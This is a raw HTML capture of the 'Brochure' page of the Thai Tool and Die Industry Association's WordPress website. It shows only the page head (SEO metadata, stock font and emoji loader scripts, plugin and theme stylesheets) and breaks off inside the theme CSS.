

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tdia.or.th/brochure/
body_size: 17190
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.tdia.or.th/xmlrpc.php">
<!-- set faviocn-->
<title>Brochure - สมาคมอุตสาหกรรมแม่พิมพ์ไทย</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Kanit:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=thai']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="BROCHURE" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="GVJRkyRM-beEdpOPymY5sbKsCzyoxp6MMdiJV7AUp0U" />
	<link rel="canonical" href="https://www.tdia.or.th/brochure/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="สมาคมอุตสาหกรรมแม่พิมพ์ไทย - THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Brochure - สมาคมอุตสาหกรรมแม่พิมพ์ไทย" />
		<meta property="og:description" content="BROCHURE" />
		<meta property="og:url" content="https://www.tdia.or.th/brochure/" />
		<meta property="og:image" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<meta property="og:image:secure_url" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<meta property="og:image:width" content="125" />
		<meta property="og:image:height" content="124" />
		<meta property="article:published_time" content="2019-09-19T14:00:27+00:00" />
		<meta property="article:modified_time" content="2019-09-19T14:02:46+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ThaiToolandDieIndustryAssociation/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Brochure - สมาคมอุตสาหกรรมแม่พิมพ์ไทย" />
		<meta name="twitter:description" content="BROCHURE" />
		<meta name="twitter:image" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.tdia.or.th\/brochure\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th#listItem","position":1,"name":"Home","item":"https:\/\/www.tdia.or.th","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/brochure\/#listItem","name":"Brochure"}},{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/brochure\/#listItem","position":2,"name":"Brochure","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.tdia.or.th\/#organization","name":"\u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","description":"THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA","url":"https:\/\/www.tdia.or.th\/","telephone":"+6627124518","logo":{"@type":"ImageObject","url":"https:\/\/www.tdia.or.th\/wp-content\/uploads\/2018\/09\/TDIA_Logo.png","@id":"https:\/\/www.tdia.or.th\/brochure\/#organizationLogo","width":125,"height":124},"image":{"@id":"https:\/\/www.tdia.or.th\/brochure\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ThaiToolandDieIndustryAssociation\/"]},{"@type":"WebPage","@id":"https:\/\/www.tdia.or.th\/brochure\/#webpage","url":"https:\/\/www.tdia.or.th\/brochure\/","name":"Brochure - \u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","description":"BROCHURE","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.tdia.or.th\/#website"},"breadcrumb":{"@id":"https:\/\/www.tdia.or.th\/brochure\/#breadcrumblist"},"datePublished":"2019-09-19T21:00:27+07:00","dateModified":"2019-09-19T21:02:46+07:00"},{"@type":"WebSite","@id":"https:\/\/www.tdia.or.th\/#website","url":"https:\/\/www.tdia.or.th\/","name":"\u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","description":"THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.tdia.or.th\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="สมาคมอุตสาหกรรมแม่พิมพ์ไทย &raquo; Feed" href="https://www.tdia.or.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="สมาคมอุตสาหกรรมแม่พิมพ์ไทย &raquo; Comments Feed" href="https://www.tdia.or.th/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tdia.or.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.tdia.or.th/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tdia.or.th/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.tdia.or.th/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.tdia.or.th/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.tdia.or.th/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.tdia.or.th/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='news247-main-css' href='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/css/news247-main.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.tdia.or.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tdia.or.th/wp-includes/css/dashicons.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='news247-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tdia.or.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/bootstrap-wp.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/owl.theme.default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css' href='https://www.tdia.or.th/wp-content/themes/news247/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.thw-menubar-wrap.sticky-header {padding:0;  z-index: 99999;position: fixed;
          width: 100%;top: 0;-webkit-backface-visibility: hidden;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.admin-bar .thw-menubar-wrap.sticky-header {top: 32px;}.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#ec0000; }.category-meta-bg a:hover:before{ border-top-color:#ec0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #ec0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
